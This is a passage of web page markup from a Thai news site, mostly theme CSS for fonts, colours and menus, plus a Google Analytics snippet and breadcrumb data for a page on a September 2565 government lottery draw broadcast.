    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:kanit;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:kanit-light;
	font-size:14px;
	
    }
	
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:14px;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:kanit;
	font-size:24px;
	line-height:28px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:kanit;
	font-size:24px;
	line-height:28px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:kanit;
	font-size:24px;
	line-height:28px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:kanit;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:kanit;
	font-size:18px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:kanit;
	font-size:20px;
	line-height:24px;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:kanit;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:kanit;
	font-size:18px;
	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:kanit;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:kanit;
	font-size:22px;
	font-weight:normal;
	
    }
    
	.td-sub-footer-copy {
		font-family:kanit-light;
	font-size:13px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:kanit-light;
	font-size:13px;
	font-weight:normal;
	
	}
	
	
	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:kanit;
	font-size:15px;
	line-height:20px;
	
    }

                                    @font-face {
                                      font-family: "kanit";
                                      src: local("kanit"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "kanit-light";
                                      src: local("kanit-light"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-light-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "kanit-e-light";
                                      src: local("kanit-e-light"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-extralight-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #1e73be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1e73be !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e73be;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1e73be;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1e73be !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e73be;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1e73be !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #353535;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #353535 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #353535;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #353535 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #353535 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #5b5b5b !important;
        }
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #262626;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:kanit;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:kanit;
	font-size:24px;
	line-height:28px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:kanit;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:kanit;
	
    }
    
    body, p {
    	font-family:"Open Sans";
	
    }
                                    @font-face {
                                      font-family: "kanit";
                                      src: local("kanit"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "kanit-light";
                                      src: local("kanit-light"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-light-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "kanit-e-light";
                                      src: local("kanit-e-light"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-extralight-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1e73be;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dddddd;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dddddd;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #e0e0e0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #e0e0e0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e0e0e0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #e0e0e0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:kanit;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #474747;
    }

    
    .td-sub-footer-container {
        background-color: #939393;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #262626;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	
    }
    
    .td-post-date .entry-date {
        font-size:12px;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:kanit;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:kanit-light;
	font-size:14px;
	
    }
	
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:14px;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:kanit;
	font-size:24px;
	line-height:28px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:kanit;
	font-size:24px;
	line-height:28px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:kanit;
	font-size:24px;
	line-height:28px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:kanit;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:kanit;
	font-size:18px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:kanit;
	font-size:20px;
	line-height:24px;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:kanit;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:kanit;
	font-size:18px;
	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:kanit;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:kanit;
	font-size:22px;
	font-weight:normal;
	
    }
    
	.td-sub-footer-copy {
		font-family:kanit-light;
	font-size:13px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:kanit-light;
	font-size:13px;
	font-weight:normal;
	
	}
	
	
	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:kanit;
	font-size:15px;
	line-height:20px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-79306410-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-79306410-8');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.thailandworldnews.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.thailandworldnews.com/category/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/",
                    "name": "เศรษฐกิจ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/",
                    "name": "#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวดที่ 16 กันยายน 2565.  #ตั้งแต่เวลา 14:15-16:00 น."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1e73be;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
